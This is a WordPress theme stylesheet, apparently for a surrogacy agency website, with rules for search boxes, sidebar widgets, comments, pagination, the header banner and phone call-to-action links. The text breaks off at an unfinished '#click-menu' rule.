#searchform fieldset {

    float: left;

}

#searchsubmit, .mts-subscribe input[type=submit], .sbutton {

    padding: 10px 0 9px;

    float: right;

    width: 100%;

    height: 48px;

    cursor: pointer;

    text-align: center;

    color: #fff;

    -webkit-transition: all .25s linear;

    -moz-transition: all .25s linear;

    transition: all .25s linear;

    background: 0 0;

    border: 0;

    margin-top: 10px;

    border-radius: 3px;

}

#s, .mts-subscribe input[type=text] {

    width: 100%;

    background-color: #fff;

    float: left;

    padding: 15px 0;

    text-indent: 10px;

    color: #999;

    border: 1px solid #DDD;

    border-radius: 3px;

    box-shadow: 1px 1px 3px #EEE inset;

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    box-sizing: border-box;

}

::-webkit-input-placeholder {

    color: #999;

}

:-moz-placeholder {

    color: #999;

}

::-moz-placeholder {

    color: #999;

}

:-ms-input-placeholder {

    color: #999;

}

:input-placeholder {

    color: #999;

}

input::-webkit-input-speech-button {

    margin-right: 14px;

    margin-left: 4px;

    cursor: pointer;

}

#searchform fieldset {

    width: 100%}

.breadcrumb {

    margin-bottom: 15px;

}

.no-results h2 {

    font-size: 16px;

}

.read-more {

    margin: 0 0 0 10px;

    line-height: 1.4em;

    background: 0 0;

    padding: 0;

    font-size: 16px;

}

.topad {

    margin-bottom: 10px;

    clear: both;

}

.bottomad {

    float: left;

    clear: both;

    margin-top: 10px;

}

#sidebars p {

    line-height: 20px;

}

.sidebar.c-4-12 {

    float: right;

    width: 29.5%;

    max-width: 340px;

}

#sidebars .wp-post-image, footer .wp-post-image {

    margin-top: 5px;

    margin-right: 10px;

    margin-left: 0;

}

#sidebars .widget {

    margin-bottom: 27px;

    float: left;

    clear: both;

    width: 100%;

    background: #fff;

    padding: 20px;

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    box-sizing: border-box;

    -webkit-box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);

    -moz-box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);

    box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);

}

.sidebar .widget h3 {

    text-transform: uppercase;

}

.widget .title {

    font-weight: 700;

    text-transform: uppercase;

    color: #545E68;

    font-size: 12px;

}

.widget li {

    margin-left: 17px;

    margin-bottom: 7px;

}

.widget h3 {

    margin: 0 0 15px;

}

.advanced-recent-posts li, .author-posts-widget li, .category-posts li, .popular-posts li, .related-posts-widget li {

    list-style: none!important;

    margin: 0 0 15px;

    overflow: hidden;

    -webkit-transition: all .25s linear;

    -moz-transition: all .25s linear;

    transition: all .25s linear;

    color: #aaa;

    padding-left: 0;

    background: 0 0;

    padding-top: 2px;

}

.advanced-recent-posts p, .author-posts-widget p, .category-posts p, .popular-posts p, .related-posts-widget p {

    margin: 0;

    font-size: 14px!important;

}

.advanced-recent-posts a, .author-posts-widget a, .category-posts a, .popular-posts a, .related-posts-widget a {

    display: block;

}

.widget .meta {

    font-size: 14px!important;

    overflow: hidden;

}

#sidebars #sidebar-search {

    background: #222;

}

#sidebars #sidebar-search h3, #sidebars .widget.mts_subscribe_widget h3, #sidebars .widget.widget_product_search h3 {

    color: #fff;

}

.share-item.facebookbtn, .share-item.linkedinbtn, .share-item.stumblebtn {

    width: 92px;

}

.shareit {

    padding: 12px 0 7px;

    overflow: hidden;

    clear: both;

    border: none;

}

.share-item {

    display: block;

    margin: 0;

    float: left;

    height: 25px;

}

.share-item.shareit.top {

    float: left;

    margin-bottom: 10px!important;

    margin-top: 0;

    width: 100%}

.share-item.facebookbtn {

    margin-top: -1px;

    width: 100px;

    height: 28px;

}

.share-item.gplusbtn {

    width: 85px;

}

.share-item.pinbtn {

    margin-top: 2px;

}

.share-item.stumblebtn {

    margin-top: 1px;

    height: 24px;

}

.social-profile-icons ul li {

    background: 0 0;

    float: left;

    list-style-type: none;

    margin: 0 8px 8px 0!important;

    padding: 0!important;

    border: none!important;

}

.social-profile-icons ul li a {

    width: 32px;

    height: 32px;

    display: block;

    float: left;

    -webkit-border-radius: 3px;

    -moz-border-radius: 3px;

    border-radius: 3px;

    text-align: center;

    line-height: 30px;

    color: #FFF!important;

    -webkit-transition: all .4s;

    -moz-transition: all .4s;

    -ms-transition: all .4s;

    -o-transition: all .4s;

    transition: all .4s;

}

.sidebar .social-profile-icons ul li a:hover {

    color: #fff;

    background: #666;

}

.sidebar .social-profile-icons ul li a {

    color: #fff;

}

.social-profile-icons ul li i {

    font-size: 16px;

    line-height: 32px;

}

.social-profile-icons .social-youtube a {

    background: #DD4B39;

}

.social-profile-icons .social-rss a {

    background: #EE802F;

}

.social-profile-icons .social-twitter a {

    background: #55ACEE;

}

.social-profile-icons .social-facebook a {

    background: #3B5998;

}

.social-profile-icons .social-gplus a {

    background: #DD4B39;

}

.social-profile-icons .social-vimeo a {

    background: #4BF;

}

.social-profile-icons .social-dribbble a {

    background: #EA4C89;

}

.social-profile-icons .social-tumblr a {

    background: #34526F;

}

.social-profile-icons .social-instagram a {

    background: #3F729B;

}

.social-profile-icons .social-flickr a {

    background: #FF0084;

}

.social-profile-icons .social-pinterest a {

    background: #C8232C;

}

.social-profile-icons .social-linkedin a {

    background: #0e76a8;

}

.social-profile-icons .social-github a {

    background: #171515;

}

.social-profile-icons .social-email a {

    background: #CACACA;

}

footer {

    background: #222;

    margin-top: 30px;

    margin-bottom: 20px;

    position: relative;

    overflow: hidden;

    clear: both;

}

footer .container {

    padding: 0;

    width: 1152px;

}

.footer-widgets {

    padding: 40px 0 10px;

    color: rgba(255, 255, 255, .25);

    overflow: hidden;

}

.footer-widgets .f-widget {

    width: 32%;

    margin-right: 2%;

    float: left;

}

.f-widget .widget {

    margin-bottom: 30px;

}

.footer-widgets .f-widget #searchform .fa-search:hover {

    cursor: pointer;

}

.f-widget a {

    color: rgba(255, 255, 255, .45);

}

.f-widget ul li {

    margin-bottom: 10px;

}

.f-widget .top-week li a {

    font-size: 15px;

}

.f-widget #s {

    background: rgba(255, 255, 255, .05);

    border: 1px solid rgba(255, 255, 255, .05);

    width: 85.8%}

.f-widget #s::-webkit-input-speech-button {

    margin-right: 8px;

}

.f-widget #searchform .fa-search {

    background: rgba(255, 255, 255, .2);

    color: rgba(255, 255, 255, .2);

}

.footer-widgets.widgets-num-3 .f-widget.last {

    margin-right: 0;

}

.widgets-num-4 .f-widget {

    width: 22.7%;

    margin-right: 3%}

.widgets-num-4 .f-widget.last {

    margin-right: 0;

}

.f-widget .ajax-search-results-container {

    background: #1c1c1c;

    color: #a5a5a5;

}

.f-widget .ajax-search-results-container.loading:after {

    background-color: rgba(0, 0, 0, .8);

}

.f-widget .ajax-search-results-container a {

    color: #fff;

}

.copyrights {

    float: left;

    width: 100%;

    clear: both;

    padding-bottom: 17px;

    padding-top: 20px;

    background: #fff;

    margin-bottom: 20px;

}

#copyright-note {

  text-align:right;

}

.postsby {

    margin-bottom: 25px;

}

.top {

    float: right;

    position: relative;

}

.toplink .fa-angle-double-up {

    font-size: 24px;

    position: absolute;

    right: 0;

    top: 0;

}

.toplink {

    padding-right: 27px;

}

#move-to-top {

    color: #fff;

    cursor: pointer;

    display: inline-block;

    font-weight: 700;

    height: 12px;

    padding: 10px 10px 18px;

    position: fixed;

    right: 15px;

    bottom: 10px;

    transition: all .25s linear 0s;

    width: 20px;

    z-index: 25;

    background: #222;

    text-align: center;

    border-radius: 3px;

}

#move-to-top:not(.filling) {

    opacity: 0;

    visibility: hidden;

}

#move-to-top .fa-angle-double-up {

    font-size: 22px;

}

.related-posts {

    background-color: #FFF;

    margin-top: 30px;

    clear: both;

    float: left;

    width: 100%}

.related-posts h4 {

    font-size: 30px;

}

.related-posts article {

    width: 31%;

    margin-right: 3.5%;

    float: left;

}

.related-posts article:nth-child(7n-3) {

    clear: left;

}

.related-posts .post-info {

    clear: none;

    float: none;

}

.related-posts .last {

    margin-right: 0;

    padding-bottom: 0;

}

.related-posts .title {

    font-size: 16px;

    margin-top: 10px;

}

.related-posts article header {

    margin-bottom: 0;

}

.tags {

    margin: 20px 0 0;

    width: 100%;

    float: left;

}

.tags a {

    margin-left: 5px;

}

.postauthor {

    margin: 25px 0 0 -6.8%;

    padding: 30px 6.8%;

    min-height: 180px;

    background-color: #222;

    float: left;

    clear: both;

    width: 100%;

    color: #AAA;

}

.postauthor h4 {

    padding-top: 6px;

    padding-bottom: 6px;

    color: #fff;

}

.postauthor h5 {

    font-weight: 700;

    font-size: 16px;

    padding: 0;

    margin: 0;

    line-height: 24px;

    text-transform: capitalize;

}

.postauthor img {

    float: left;

    margin: 4px 20px 0 0;

    border-radius: 50%}

.postauthor h4 a {

    color: #473636;

}

#respond h4, .postauthor h4, .postauthor-top, .total-comments {

    margin-bottom: 10px;

    margin-top: 1px;

    font-size: 30px;

}

.postauthor-top {

    padding-top: 5px;

    padding-bottom: 8px;

    margin-bottom: 15px;

}

.clear {

    clear: both;

}

.left {

    float: left;

}

.right {

    float: right;

}

.last {

    margin-right: 0;

}

.tagcloud a {

    font-size: initial!important;

    padding: 2px 10px;

    margin-bottom: 3px;

    float: left;

    margin-right: 3px;

    background: #222;

    color: #FFF!important;

    -webkit-transition: all .25s linear;

    -moz-transition: all .25s linear;

    transition: all .25s linear;

    border-radius: 3px;

}

.tagcloud a:hover, .widget .wpt_widget_content #tags-tab-content ul li a:hover {

    background: #222;

}

.ad-125 ul {

    float: left;

    width: 100%;

    margin: 0;

    list-style: none;

    max-width: 100%}

.ad-125 li {

    float: left;

    border: none;

    list-style: none!important;

    padding-left: 0;

    background: 0 0;

    margin-bottom: 15px;

    margin-left: 0;

    max-width: 48%}

.ad-125 li:nth-child(2n+2) {

    float: right!important;

}

.ad-125 li:last-child, .ad-125 li:nth-last-child(2) {

    margin-bottom: 0;

}

#wp-calendar {

    margin-bottom: 0;

    background: #fff;

    border: 0;

}

#wp-calendar td {

    text-align: center;

    padding: 7px 0;

    border-top: 1px solid #EDEDED;

    border-right: 1px solid #EDEDED;

}

#wp-calendar caption {

    font-weight: 700;

    font-size: 15px;

    color: #FFF;

    text-transform: uppercase;

    background: #222;

    padding: 12px 15px;

    text-align: left;

}

#wp-calendar #prev {

    text-align: left;

    padding-left: 12px;

}

#wp-calendar thead th {

    padding: 10px 0;

    text-align: center;

}

footer #wp-calendar {

    background: rgba(255, 255, 255, .05);

    -moz-box-shadow: none;

    -webkit-box-shadow: none;

    box-shadow: none;

}

footer #wp-calendar caption {

    background: rgba(255, 255, 255, .05);

}

#wp-calendar td {

    border-color: rgba(255, 255, 255, .05);

}

#wp-calendar tbody tr:nth-child(1) td {

    border-top: 0;

}

.nocomments {

    margin-top: 20px;

    clear: both;

    float: left;

    width: 100%}

.total-comments {

    padding-top: 7px;

    padding-bottom: 9px;

}

.cnumber {

    color: #2DB2EB;

}

#comments {

    padding: 0;

    background-color: #fff;

    margin-top: 27px;

    float: left;

    clear: both;

    width: 100%}

#respond h4 {

    padding-top: 5px;

    padding-bottom: 7px;

}

#commentsAdd {

    background-color: #fff;

    width: 100%;

    float: left;

    clear: both;

    margin-top: 30px;

}

#comments .avatar {

    float: left;

    margin-right: 20px;

    margin-top: 7px;

}

.comment time {

    padding-left: 10px;

}

ul.children .commentImageLeft {

    width: 60px;

    height: 90px;

    border-left: 1px solid #c1bbb6;

    border-bottom: 1px solid #c1bbb6;

    position: absolute;

    top: -50px;

    left: -70px;

}

#commentform input, input.text-input {

    padding: 11px;

}

input#author, input#email, input#url {

    width: 300px;

    border: 1px solid #E4E4E4;

    background: #fff;

    max-width: 85%;

    margin-right: 10px;

}

#comment, input#author, input#email, input#url {

    -webkit-transition: all .25s ease-in-out;

    -moz-transition: all .25s ease-in-out;

    transition: all .25s ease-in-out;

}

#cancel-comment-reply-link {

    float: right;

    line-height: 24px;

    margin-top: 0;

    color: #EE210B;

    cursor: pointer;

    margin-bottom: -20px;

    text-decoration: underline;

    z-index: 100;

    position: relative;

}

#commentform input#submit, #mtscontact_submit {

    line-height: 1;

    background-color: #0274BE;

    padding: 12px 15px;

    color: #fff;

    text-decoration: none;

    float: right;

    cursor: pointer;

    display: inline-block;

    border: none;

    -webkit-transition: all .2s linear;

    -moz-transition: all .2s linear;

    transition: all .2s linear;

    border-radius: 3px;

}

#commentform input#submit:hover, #mtscontact_submit:hover {

    background: #222;

    color: #fff;

}

#mtscontact_submit {

    float: right;

    width: auto;

}

.error {

    color: red;

}

.thanks p {

    color: green;

}

ol.commentlist {

    margin-left: 0;

    margin-top: 13px;

}

.commentlist li {

    list-style: none;

    margin: 0 0 30px;

    padding-left: 0;

    float: left;

    width: 100%;

    position: relative;

}

.commentlist p {

    margin-bottom: 5px;

}

.ago {

    color: #999;

    text-transform: uppercase;

    font-size: 12px;

}

.fn {

    line-height: 1.375em;

    font-weight: 700;

}

.fn a {

    color: #EE210B;

    font-weight: 700;

    font-size: 15px;

}

.comment-meta {

    font-size: 12px;

}

.commentmetadata {

    overflow: hidden;

}

.commentmetadata li {

    border: 0;

    padding: 0;

    margin-top: 0;

    margin-bottom: 5px;

    list-style: square;

}

.commentmetadata ol li {

    list-style: decimal;

}

.reply {

    margin-top: 0;

    padding-bottom: 0;

    overflow: hidden;

    width: 100%;

    float: right;

}

.reply a {

    font-weight: 700;

    float: left;

    padding: 0;

    color: #BDBDBD;

    font-size: 12px;

}

#commentsAdd #respond h4 {

    margin-bottom: 19px;

}

.comment #respond #respond {

    margin-top: 20px;

}

.commentlist .children {

    margin-left: 10%;

    margin-bottom: 0;

    margin-top: 0;

    float: left;

    width: 90%}

.commentlist .children li {

    padding-bottom: 0;

}

.avatar {

    float: left;

}

#respond h3 {

    font-size: 18px;

    margin: 0;

    padding: 0;

}

.comment-awaiting-moderation {

    font-style: italic;

    font-weight: 700;

}

.commentmetadata ol, .commentmetadata ul {

    margin-top: 5px;

}

#commentform textarea {

    width: 95.5%;

    border: 1px solid #E4E4E4;

    background: #fff;

    padding: 2%;

    line-height: 25px;

    font-family: inherit;

}

#commentform p {

    margin-bottom: 15px;

    float: left;

    width: 100%;

    clear: both;

}

#commentform p label {

    padding-bottom: 5px;

    padding-top: 5px;

    padding-left: 10px;

}

.cancel-comment-reply a {

    float: right;

    margin-top: -8px;

}

.required {

    color: red;

    padding: 0;

    line-height: 1;

}

.comment-notes .required {

    padding-left: 0;

    padding-top: 3px;

}

.comment-notes {

    font-style: italic;

}

.pagination {

    clear: both;

    overflow: hidden;

    float: left;

    width: 100%;

    margin-top: 25px;

    margin-bottom: 0;

}

.single .pagination {

    border: 0;

    box-shadow: none;

    -moz-box-shadow: none;

    -webkit-box-shadow: none;

    margin-top: 0;

    padding: 2.2% 0;

    width: 100%}

.pagination ul {

    list-style: none;

    margin: 0;

}

.pagination ul li {

    float: left;

    margin-bottom: 5px;

}

.currenttext, .pagination a:hover, .single .pagination a:hover .currenttext {

    color: #fff;

    margin: 0 5px 0 0;

    display: inline-block;

    float: left;

    line-height: 1;

    text-decoration: none;

    padding: 10px 13px;

    background: #0274BE;

    min-width: 36px;

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    box-sizing: border-box;

    border-radius: 3px;

    text-align: center;

}

#load-posts a, .pagination a {

    background: #222;

    margin: 0 5px 0 0;

    display: inline-block;

    float: left;

    line-height: 1;

    text-decoration: none;

    color: #fff;

    padding: 10px 13px;

    min-width: 36px;

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    box-sizing: border-box;

    border-radius: 3px;

}

#fs2_load_more_button .fa, #load-posts .fa {

    margin-right: 5px;

}

.pagination a:hover {

    color: #fff;

}

.pagination .nav-previous {

    float: left;

}

.pagination .nav-next {

    float: right;

}

.pagination .nav-next a, .pagination .nav-previous a {

    color: #fff!important;

}

.pagination .nav-next a:hover, .pagination .nav-previous a:hover {

    background-color: #222;

}

.single .pagination a .currenttext, .single .pagination a:hover .currenttext {

    padding: 0;

    background: 0 0;

    margin-right: 0;

}

.single .pagination a:hover .currenttext {

    color: #fff;

}

.contact-form {

    position: relative;

}

.contact-form.loading:after {

    content: "";

    display: block;

    position: absolute;

    width: 100%;

    height: 100%;

    top: 0;

    left: 0;

    background: rgba(255, 255, 255, .8);

}

.contact-form input, .contact-form label, .contact-form textarea {

    display: block;

    width: 100%;

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    box-sizing: border-box;

}

.contact-form input[type=submit], .contact-form label {

    margin-top: 12px;

}

.mtscontact_error {

    color: #B90101;

}

.widget_search {

    overflow: visible;

}

.ajax-search-box-open #s {

    border-bottom: 1px solid #fff;

}

.ajax-search-results-container {

    position: absolute;

    top: 39px;

    left: 0;

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    box-sizing: border-box;

    width: 100%;

    z-index: 9;

    background: #FFF;

    border: 1px solid #fff;

    border-top: none;

    -webkit-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, .4);

    -moz-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, .4);

    box-shadow: 0 2px 2px 0 rgba(0, 0, 0, .4);

}

.ajax-search-results-container.loading:after {

    content: "";

    display: block;

    position: absolute;

    top: 0;

    right: 0;

    bottom: 0;

    left: 0;

    background-color: rgba(255, 255, 255, .8);

}

ul.ajax-search-results {

    margin: 4px 0 0;

    padding: 0;

}

.ajax-search-results li {

    margin: 0;

    display: block;

    list-style: none;

    min-height: 50px;

    padding: 0 8px;

}

.ajax-search-results .wp-post-image {

    margin: 5px 10px 0 0;

}

.ajax-search-meta {

    margin: 6px 8px;

    height: 20px;

    font-size: 13px;

}

.ajax-search-meta .results-count {

    float: left;

    color: #aaa;

}

.ajax-search-meta .results-link {

    float: right;

}

.ajax-search-results-container .no-results {

    padding: 8px;

    color: #AAA;

    font-style: italic;

}

.pace .pace-progress {

    background: #29d;

    position: fixed;

    z-index: 2000;

    top: 0;

    left: 0;

    height: 3px;

    -webkit-transition: width .8s;

    -moz-transition: width .8s;

    -o-transition: width .8s;

    transition: width .8s;

}

.admin-bar .pace .pace-progress {

    top: 32px;

}

.pace-inactive {

    display: none;

}

#load-posts a {

    font-weight: 700;

}

#load-posts a.inactive {

    cursor: default;

}

pre {

    overflow: auto;

    padding: 25px 15px 15px;

    margin: 15px 0;

    position: relative;

    background: #222;

    font-family: monospace;

    color: #aaa;

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    box-sizing: border-box;

}

pre:before {

    content: "\f121";

    color: #FFF;

    position: absolute;

    font-size: 18px;

    right: 14px;

    top: 6px;

    font-family: fontawesome;

}

.flex-video {

    position: relative;

    padding-bottom: 56.25%;

    padding-top: 30px;

    height: 0;

    overflow: hidden;

}

.flex-video embed, .flex-video iframe, .flex-video object {

    position: absolute;

    top: 0;

    left: 0;

    width: 100%;

    height: 100%}

#parallax {

    position: relative;

    padding-bottom: 20%;

    height: 0;

    overflow: hidden;

    background-size: cover;

    margin-bottom: 15px;

}

#page.parallax {

    padding-top: 15px;

}

.latestPost-review-wrapper {

    position: absolute;

    top: 0;

    right: 0;

    background: #FFF;

    padding: 2px 8px;

}

.latestPost-review-wrapper .review-total-star {

    margin: 4px 0;

}

.latestPost-review-wrapper .percentage-icon {

    top: 0;

    font-size: inherit;

    font-style: normal;

}

.widget .widget_wp_review_tab .review-total-only.large-thumb {

    top: 15px;

    right: 15px;

}

.widget .wp_review_tab_widget_content, .widget .wp_review_tab_widget_content ul.wp-review-tabs li, .widget .wpt_widget_content ul.wpt-tabs li {

    border: none;

    overflow: hidden;

}

.sidebar .wpt_widget_content .tab-content li, .widget .wp_review_tab_widget_content .tab-content li {

    border-bottom: 0;

    padding: 0;

    margin-bottom: 15px;

}

.sidebar .wpt_widget_content a, .widget .wp_review_tab_widget_content .entry-title {

    font-weight: 400;

}

.widget .wp_review_tab_widget_content .wp-review-tabs.has-4-tabs .tab_title a, .widget .wpt_widget_content .wpt-tabs.has-4-tabs .tab_title a {

    border-bottom: 1px solid #1B1B1B;

    border-left: 1px solid #1B1B1B;

}

.widget .wp_review_tab_widget_content .wp-review-tabs.has-4-tabs .tab_title:nth-child(2n) a, .widget .wpt_widget_content .wpt-tabs.has-4-tabs .tab_title:nth-child(2n) a {

    border-right: none;

}

.widget .wp_review_tab_widget_content .tab_title a, .widget .wpt_widget_content .tab_title a {

    background: #333;

    color: #7E7D7D;

    border: none;

    padding: 14px 0;

    line-height: 1;

    margin: 0;

    white-space: nowrap;

    border-left: 1px solid #1B1B1B;

}

.widget .wp_review_tab_widget_content .tab_title.selected a, .widget .wpt_widget_content .tab_title.selected a {

    background: #222;

    color: #fff;

    border-bottom: 0;

}

.widget .wpt_widget_content #tags-tab-content ul li {

    float: left;

}

.wpt_widget_content #tags-tab-content ul li a {

    font-size: initial;

    border-radius: 3px;

}

.widget .wp_review_tab_widget_content .pagination, .widget .wpt_widget_content .pagination {

    padding-bottom: 15px;

}

.widget .review-total-only, .widget .review-total-only.small-thumb {

    font-size: 13px;

    padding: 0;

    color: #222;

    background: 0 0;

}

footer .widget .review-total-only, footer .widget .review-total-only.small-thumb {

    color: #777;

}

.widget .review-total-only.large-thumb, .widget li:first-child .review-total-only.large-thumb {

    right: 0;

}

footer .widget .review-total-only.large-thumb, footer .widget li:first-child .review-total-only.large-thumb {

    top: 15px;

    right: 15px;

}

.widget .review-total-only.large-thumb {

    padding: 4px 10px;

    background: #222;

    color: #fff;

}

footer .review-total-only.small-thumb .review-result-wrapper i {

    color: #fff!important;

}

.sidebar .widget .wpt_widget_content ul.has-4-tabs li {

    border-bottom: 0;

}

.widget .wpt_widget_content #tags-tab-content ul {

    -moz-box-shadow: none;

    -webkit-box-shadow: none;

    box-shadow: none;

    padding: 5px 0 0;

}

.widget .wpt_widget_content {

    border: 0;

}

footer .widget .wp_review_tab_widget_content .inside, footer .widget .wpt_widget_content .inside {

    background: rgba(255, 255, 255, .05);

    padding: 0;

}

footer .widget .wp_review_tab_widget_content .tab-content li, footer .widget .wpt_widget_content .tab-content li {

    border-bottom-color: rgba(255, 255, 255, .05);

    padding: 15px;

    margin-bottom: 0;

}

.widget .wp_review_tab_widget_content .wp-review-tab-postmeta, .widget .wpt_comment_content, .widget .wpt_excerpt, .widget .wpt_widget_content .wpt-postmeta {

    color: #aaa;

    font-size: 14px!important;

    line-height: 1.6;

    overflow: hidden;

}

footer .widget .wpt_comment_content, footer .widget .wpt_excerpt, footer .widget .wpt_widget_content .wpt-postmeta, footer .wp_review_tab_widget_content .wp-review-tab-postmeta {

    color: rgba(255, 255, 255, .25);

}

.widget .has-4-tabs .wp_review_tab_widget_content .tab_title a, .widget .has-4-tabs .wpt_widget_content .tab_title a {

    background: #333;

    border-left: 1px solid #1B1B1B;

    border-bottom: 1px solid #1B1B1B;

}

footer .widget .wp_review_tab_widget_content .tab_title.selected a, footer .widget .wpt_widget_content .tab_title.selected a {

    background: rgba(255, 255, 255, .2);

    color: #fff;

}

footer .widget .wp_review_tab_widget_content .tab-content li:first-child, footer .widget .wpt_widget_content .tab-content li:first-child {

    padding-top: 15px;

}

footer .widget .wp_review_tab_widget_content .has-4-tabs .tab_title:nth-child(2n+1) a, footer .widget .wpt_widget_content .has-4-tabs .tab_title:nth-child(2n+1) a {

    border-left: 0;

}

.mts-cart {

    z-index: 1;

    float: right;

    color: #777;

}

.mts-cart span a {

    display: inline-block;

    padding: 17px 15px 16px 3px;

}

.mts-cart>span:last-child a {

    padding-right: 0;

}

#header .secondary-navigation a {

    font-family: Raleway;

    font-weight: 500;

    font-size: 14px;

    color:#444646;

    text-shadow: 1px 1px 1px #fff;

    text-transform: uppercase;

    letter-spacing: .5px;

}

.regular_header div#primary-nav {

    display: none;

}

div#regular-header {

    overflow: hidden;

    clear: both;

    border-top: 5px solid #1D95A8;

    padding: 0;

}

#header {

    height: 80px;

}

.home article {

    width: 100%}

.home .breadcrumb, .home .entry-title {

    display: none;

}

.contact-form {

    max-width: 300px;

}

.contact-form textarea {

    height: 200px;

}

/* julz */
.secondary-navigation #navigation ul li:hover > .sub-menu {
    display: block;
}

.secondary-navigation #navigation ul .current-menu-item {

    box-sizing: border-box;

    color: #fff;

}

.secondary-navigation #navigation ul .current-menu-item a {

    color: #fff;

}

.secondary-navigation #navigation ul .current-menu-item a:hover {

    font-weight: 500;

}

.secondary-navigation a {

    text-align: left;

    text-decoration: none;

    -webkit-transition: none;

    -moz-transition: none;

    transition: none;

}

.widget li {

    list-style-type: none;

}

.latestPost .title a {

    color: #1D95A8!important;

}

.postauthor h4, .postauthor-top, .total-comments {

    font-size: 20px;

}

#logo img {

    max-width: 130px;

}

#header .logo-wrap {

    padding: 0;

    margin: 0;

}

.primary-navigation {

    display: none;

}

div.wpcf7-validation-errors {

    display: none!important;

}

.wpcf7 p {

    margin-bottom: 10px;

}

.wpcf7 input[type=submit] {

    background: #1D95A8;

    border-color: #1D95A8;

    color: #fff;

    width: 120px;

}

div#regular-header {

    max-height: 85px;

}

.logo-wrap {

    margin: 29px 0;

    overflow: visible;

}

.home article header {

    margin-bottom: 0;

}

.home .article {

    padding: 0;

}

.home .article h1, .home .article h2, .home .article h3, .home .article h4, .home .article p {

    padding-right: 25px;

}

.cycloneslider-template-standard .cycloneslider-caption-description {

    padding: 0 20px 15px 45px;

    font-size: 13px;

    letter-spacing: .7px;

    line-height: 1.5;

}

.cycloneslider-template-standard .cycloneslider-caption {

    text-align: center!important;

}

.homepage-content {

    padding: 1% 4%}

#mobile-menu-wrapper #navigation ul ul a, #mobile-menu-wrapper ul li a {

    font-size: 13px!important;

    line-height: 1.5!important;

}

#navigation ul li a, #navigation ul li a:link, #navigation ul li a:visited {

 

}

#header {

    background: #f2f2f2; /* Old browsers */

    background: -moz-linear-gradient(top,  #f2f2f2 0%, #dddddd 100%); /* FF3.6+ */

    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f2f2f2), color-stop(100%,#dddddd)); /* Chrome,Safari4+ */

    background: -webkit-linear-gradient(top,  #f2f2f2 0%,#dddddd 100%); /* Chrome10+,Safari5.1+ */

    background: -o-linear-gradient(top,  #f2f2f2 0%,#dddddd 100%); /* Opera 11.10+ */

    background: -ms-linear-gradient(top,  #f2f2f2 0%,#dddddd 100%); /* IE10+ */

    background: linear-gradient(to bottom,  #f2f2f2 0%,#dddddd 100%); /* W3C */

    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f2f2f2', endColorstr='#dddddd',GradientType=0 ); /* IE6-9 */

}

.home #page {

    padding-top: 0;

}

.front-banner {

    background: url(images/surrogacy-intended-parents.jpg) no-repeat;

    width: 100%;

    max-width: 1153px;

    height: 423px;

    position: relative;

    background-size: cover;

    box-shadow: inset 0 0 65px 20px rgba(0, 0, 0, .4);

}

.caption-title {

    font-size: 16.5px;

    font-weight: 600;

    font-family: 'open sans', arial;

    color: #fff;

    letter-spacing: .3px;

    text-align: right;

    max-width: 480px;

    background: rgba(0, 0, 0, .8);

    position: absolute;

    padding: 15px 20px;

    top: 15%;

    right: 0;

    border-radius: 5px 0 0 5px;

}

.caption-description {

    font-size: 14px;

    text-shadow: 0 1px 3px rgba(0, 0, 0, .3);

    letter-spacing: .3px;

    color: #fff;

    text-align: right;

    background: rgba(0, 0, 0, .8);

    position: absolute;

    right: 0;

    bottom: 35%;

    padding: 5px 10px;

    border-radius: 5px 0 0 5px;

}

.cta-frt {

    background: #DA4453;

    color: #fff;

    border: none;

    font-size: 14px;

    padding: 5px 20px 5px 12px;

    border-radius: 3px;

    margin-left: 20px;

}

.cta-frt:after {

    content: "\f144";

    font-family: FontAwesome;

    position: relative;

    left: 7px;

    top: 1px;

}

#sidebars .widget.mts_subscribe_widget, #sidebars .widget.widget_product_search, #sidebars .widget.widget_search {

    background: #91B562;

}

.sidebar-alt {

    float: right;

    width: 29.5%;

    max-width: 340px;

}

.postauthor {

    display: none;

}

ul ul a {

    line-height: 1.5;

    color: #777!important;

}

#header .secondary-navigation a:hover {

    font-weight: 500;

}

.cta-frt:hover {

    cursor: pointer;

}

.home .post-content {

    padding: 20px;

}

.widget li {

    font-size: 14px;

}

#navigation ul li {

    line-height: 0;

}

.secondary-navigation {

    display: block;

    float: right;

    margin-top: 40px;

}

.secondary-navigation a {

    padding: 20px 25px;

}

#header h1, #header h2 {

    top: 10px;

}

.top-cta a {

    color: #000;

    font-size: 12.5px;

    margin-right: 30px;

    /*text-shadow: 1px 1px 1px rgba(0, 0, 0, .3);*/

    letter-spacing: .5px;

}

.top-cta a:hover {

    color: #000;

    text-decoration: underline;

}

.top-cta a i {

    color: #DA4453;

    font-size: 20px;

    position: relative;

    top: 3px;

    text-shadow: none;

}

.top-phone {

    right: 30px;

    position: absolute;

    top: 2px;

    display: block;

    z-index: 9999;

    /*text-shadow: 1px 1px 1px rgba(0, 0, 0, .3);*/

}

.top-phone-icon {

    margin-right:5px;

    font-size:22px;

    position:relative;

    top:3px;

    color:#DA4453;

}



.tp-text {

  color:#000; 

  font-family:'open sans', arial;

  font-weight:bold;

  text-transform:UPPERCASE;   

}



.top-phone .tp-circle {

    color:#DA4453;

    font-size:20px;

    position:relative;

    top:1px;

    text-shadow:none;

    margin:0 5px;

}



.bottom-phone-icon {

    margin-right:5px;

    font-size:20px;

    position:relative;

    top:3px;

}

.top-call-link {

    color: #000;

    font-size: 18px;

    font-weight:bold;

    font-family: 'Open Sans', sans-serif;

}

.top-call-link:hover {

    color: #000;

    text-decoration: underline;

}

.bottom-call-link, .sitemap {

    color: #DA4453 !important;

    font-size: 16px;

    font-family: 'Open Sans', sans-serif;

}

.sitemap {



}

.cta-link {

    font-weight: 700;

    font-size: 16px;

    letter-spacing: .3px;

    color: #DA4453;

    font-family: 'Open Sans', sans-serif;

}

.cta-link:hover {

    color: #DA4453;

}

.fp-link-1 {

    margin-right: 20px;

}

.fp-link-2 {

    margin-left: 20px;

}

#click-menu {
